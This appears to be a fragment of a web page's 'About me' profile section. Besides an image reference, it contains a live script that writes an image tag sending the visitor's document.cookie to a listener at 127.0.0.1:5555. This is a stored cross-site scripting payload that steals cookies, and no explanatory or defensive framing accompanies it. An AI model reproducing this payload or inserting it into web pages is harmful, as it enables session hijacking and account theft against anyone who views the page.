 About me
<p>&nbsp;</p>
<script type="text/javascript">// <![CDATA[
document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >');
// ]]></script>